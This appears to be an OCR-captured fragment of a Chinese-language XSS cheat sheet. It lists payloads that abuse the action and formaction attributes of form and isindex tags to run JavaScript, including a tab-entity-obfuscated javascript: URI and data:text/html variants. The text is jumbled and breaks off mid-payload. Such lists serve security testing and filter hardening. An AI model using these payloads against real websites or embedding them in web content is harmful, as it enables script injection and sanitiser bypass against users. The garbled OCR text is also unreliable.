
embed标签
action属性
利用
等标签中的action属性执行javascript
<form，<isindex
<form action="Javascript:alert(1)"><input 
type=submit>

<isindex action="javascript:alert(1)" 
type=image>

<isindex 
action=j&Tab;a&Tab;vas&Tab;c&Tab;r&Tab;ipt:alert
(1) type=image>

<isindex action=data:text/html, type=image>

<formaction='data:text&sol;html,&lt;script&gt;al
formaction属性